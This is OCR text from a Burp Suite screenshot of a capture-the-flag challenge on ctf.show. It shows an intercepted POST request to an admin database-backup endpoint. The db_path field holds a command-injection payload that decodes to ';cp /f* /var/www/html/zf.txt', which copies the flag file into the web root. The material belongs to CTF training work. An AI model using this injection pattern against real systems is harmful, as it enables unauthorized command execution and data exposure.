 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://ac3f0b29-a916-4ca6-9ba9-386d7da73230.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension...
1 POST /api/admin_db_backup.php HTTP/1.1
2 Host: ac3f0b29-a916-4ca6-9ba9-386d7da73230.challenge.ctf.show
3 Content-Length: 14
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://ac3f0b29-a916-4ca6-9ba9-386d7da73230.challenge.ctf.show
9 Referer: http://ac3f0b29-a916-4ca6-9ba9-386d7da73230.challenge.ctf.show/index.php?action=view&page=admin_db_backup
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=3apb7qcf3cmfimfbv7c8ef65a2
13 Connection: close
14
15 db_path=%3bcp+/f*+/var/www/html/zf.txt
Inspector
Selection 30
Selected text
%3bcp+/f*+/var/www/html/zf.txt
Decoded from: URL encoding
;cp /f* /var/www/html/zf.txt
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Name Value
db_path ;cp /f* /var/www/html...
Request Cookies 1
Request Headers 12